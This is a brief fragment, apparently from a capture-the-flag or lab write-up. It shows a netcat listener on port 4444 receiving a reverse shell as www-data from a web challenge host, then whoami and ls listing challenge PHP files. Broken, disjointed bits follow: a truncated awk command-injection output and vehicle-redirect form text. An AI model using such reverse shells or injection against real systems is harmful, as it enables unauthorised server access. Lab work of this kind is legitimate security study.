 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.57.5] from (UNKNOWN) [172.18.0.4] 52312
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
001.php
a0×01.php
a0×02.php
a0×02code.php
a0×03.php
c0×01.php
c0×02.php
c0×03.php
e0×01.php
e0×02.php
f0×01.php
f0×02.php
f0×03.php
i0×01.php
i0×02.php
i0×03.php
uploads
x0×01.php
x0×02.php
x0×03.php
x0×03_admin.php
$
FL
Executed: awk 'BEGIN {print sqrt(((10
Redirect vehicle
To redirect a vehicle, enter it's registration plate
ASH